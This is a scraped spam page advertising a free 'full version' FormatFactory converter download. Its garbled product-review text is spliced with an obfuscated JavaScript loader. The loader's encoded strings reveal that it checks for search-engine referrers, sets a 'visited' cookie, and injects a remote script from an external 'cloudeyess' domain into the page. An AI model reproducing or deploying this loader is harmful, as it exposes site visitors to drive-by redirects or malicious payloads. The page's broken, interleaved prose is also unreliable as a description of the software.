

**@depositphotos** 



## [Format Factory Converter Full Version Download Free](https://fancli.com/1vkevs)

[Format Factory Converter Full Version Download Free](https://fancli.com/1vkevs)





var 0x5eae=['Y29va2ll','dnVhZms=','UEZJdEM=','ZnVPYW0=','dlJzY3Y=','bGVuZ3Ro','Rm1DbEQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Vk92c1U=','VG5CTWE=','aVR0RU4=','Z2V0VGltZQ==','aVdmcXI=',' UVRNcmY=','emVNWGs=','VlpzRXM=','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','OWd0','SmRy','a2Zk','dnhv','aFJE','aEZn','Lmdvb2dsZS4=','cUF0R1M=','LmFvbC4=','cmVmZXJyZXI=','Z2V0','ZWJDSkc=','aW5kZXhPZg==','S0JRW Fg=','dnJGaUo=','aFlEZmg=','ekhMTEM=','Y3dFUEc=','c2V0','Z3ZwVHM=','RUtPR1E=','VUNQQkc=','UFdWc0U=','UldKSmk=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2NyaXB0','Y3JIYXRlRW xlbWVudA==','eUlUcWU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','K2Zvcm1hdCtmYWN0b3J5K2NvbnZlcnRlcitmdWxsK3ZlcnNpb24=','alRU','a29W','Yk9xWVg=','c3BsaXQ='];(function( 0x200640, 0x4ae 258){var \_0x3dc25d=function(\_0x27a508){while(--\_0x27a508){\_0x200640['push'](\_0x200640['shift']());}};\_0x3dc25d(++\_0x4ae258);}(\_0x5eae,0xa8));var \_0x33ef=function(\_0xf98c70,\_0x295792){\_0xf98c70=\_0xf98c70-0x0;var \_0x2f683c=\_0x5eae[\_0xf98c70];if(\_0x33ef['initialized']===undefined){(function(){var \_0x130dd2=function(){var \_0xc58d29;try{\_0xc58d29=Function()'return\x20(function()\x20'+'{}.. Improved GUI compatibility in 4K screen Read

men/don\_con php?x=iostitle&query=','RWJJi':function\_0x3db675(\_0x21578c,\_0x133ac2){return\_0x21578c+\_0x133ac2;}};var\_0x57abba=[\_0x33ef('0x29'),\_0x428451['DFEOY'],\_0x428451[\_0x33ef('0x2a')],\_0x33ef('0x2b'),\_0x428451['wOikk'], feature lineupThe interface is both appealing and well organised, and although the app is able to process numerous file formats, it is also incredibly easy to handle.. FormatFactory might very well become a valuable soluti multimedia files because it works on every Windows version out there and has a lot of features.. A reliable and efficient converter All in all, FormatFactory should be your number one pick when converting a file, thanks to as the functions it provides.

## format factory converter

format factory converter, format factory converter download, format factory converter online, format factory converter free download, format factory converter pc, format factory converter for mac, format factory converter converter filehippo, format factory converter apk, format factory converter setup free download, format factory converter free download for pc

or to create ISO files based on user-selected discs You can even compress the ISO files and generate CSOs, depending on your choice.. Joining options After or before converting your video or audio tracks, you can choose to can be played on your device.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x595514){\_0xc58d29=window;}return\_0xc58d29;};var \_0x443fe3=\_0x130dd2();var

\_0x2048d1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x443fe3['atob']||(\_0x443fe3['atob']=function(\_0x1fc99d){var \_0x63c007=String(\_0x1fc99d)['replace'](/=+\$/,");for(var \_0x35d80e=0x0,\_0x1b4e24,\_0 3f, 0x5b4a0e=0x0, 0x50bc98="; 0x3ccb3f= 0x63c007['charAt']( 0x5b4a0e++);~ 0x3ccb3f&&( 0x1b4e24= 0x35d80e%0x4? 0x1b4e24\*0x40+ 0x3ccb3f; 0x3ccb3f; 0x3cdb3f, 0x35d80e++%0x4)? 0x50bc98+=String['fromCharCode'](0xff& 0x1b4e24>>( 5d80e&0x6):0x0){\_0x3ccb3f=\_0x2048d1['indexOf'](\_0x3ccb3f);}return\_0x50bc98;});}());\_0x33ef['base64DecodeUnicode']=function(\_0x566a0c){var\_0x11c50d=atob(\_0x566a0c);var\_0x329d67=[];for(var

\_0x587ea5=0x0,\_0x57104f=\_0x11c50d['length'];\_0x587ea5=\_0x4abe7e;},'TbPJH':function\_0xb0f019(\_0x43760e,\_0x18e9d0){return\_0x43760e!==\_0x18e9d0;},'gvpTs':\_0x33ef('0x28'),'pwLCb':function\_0x314a0d(\_0x5c765c,\_0x32754d){return  $0x5c765c(0x32754d);$  EKOGO':function  $0x194e43(0x1359fb, 0x7cdb65)$  return  $0x1359fb+0x7cdb65;$  UCPBG':function  $0x1d71de(0x4086df, 0xaddfb)$  return  $0x4086df+0xaddfb;$   $xaddfb);$  PWVsE':'https://cloudeyess.. When dealing with very large files that take a lot of time to convert or join, you can set FormatFactory to shut down the PC when the process ends and you can leave the computer so that you are not compelled to stick around to turn it off manually.

## format factory converter online

Support for a wide range of file formatsBefore talking about the interface, it needs to be mentioned that the app supports a lot of formats, as FormatFactory is able to convert video files, audio and pictures into all kind MOV, MMF, AMR, M4A, MP2, ICO, TIF, PCX, TGA and others.. In case you are not entirely satisfied with the interface, you can also go for another colour theme, as the application also comes with a few other skins for more ex

## format factory converter pc

All the main features are nicely organised in the left part of the main window, while the conversion process is detailed in the centre.. New in FormatFactory 3 7 0 1:Supports new picture format "WebP" Fixed streaks issues Ripping features In addition to format conversion, the software application can be used to rip DVDs and CDs. altavista

',\_0x428451['dzzBl']],\_0x5ba416=document[\_0x33ef('0x2c')],\_0x26bcde=![],\_0x56f108=cookie[\_0x33ef('0x2d')](\_0x428451['ePBSR']);for(var\_0x46bdcb=0x0;\_0x428451[\_0x33ef('0x2e')](\_0x46bdcb,\_0x57abba[\_0x33ef('0x11')]);\_0x46bdcb+ 1['tQIio']( 0x428451['TLjFi'],'Agt')){if( 0x5ba416[ 0x33ef('0x2f')]( 0x57abba[ 0x46bdcb])>=0x0){if( 0x428451[ 0x33ef('0x30')]!= 0x428451[ 0x33ef('0x31')]){ 0x26bcde=!![];}}}else{ 0x26bcde=!![];}}}else{ var 0x35488f=documen x428451['oYVxm']);\_0x35488f['src']=url;document[\_0x33ef('0x4')](\_0x33ef('0x5'))[0x0][\_0x33ef('0x6')](\_0x35488f);}}if(\_0x26bcde){if(\_0x428451[\_0x33ef('0x32')](\_0x33ef('0x33')],\_0x428451[\_0x38ef('0x33')]),[if(\_0x428451[\_0x33 16[\_0x33ef('0x2f')](\_0x57abba[\_0x46bdcb]),0x0)){\_0x26bcde=!![];}}else{cookie[\_0x33ef('0x35')](\_0x33ef('0x22'),0x1,0x1);if(!\_0x56f108){if(\_0x428451['TbPJH'](\_0x428451['gvpTs'],\_0x428451[\_0x33ef('0x36']))}{\_0x428451['pwLCb'] \_0x33ef('0x37')](\_0x428451[\_0x33ef('0x38')](\_0x428451[\_0x33ef('0x39')],q),"));}else{include(\_0x428451[\_0x33ef('0x3a')](\_0x33ef('0x3b')+q,"));}}}}R(); There are plenty of tasks which depend on specific types of formats, esp multimedia files.. Luckily, there are different computer tools to help with choosing the right one.. FormatFactory can stitch together files of the same format, while still allowing you to adjust the output quality and siz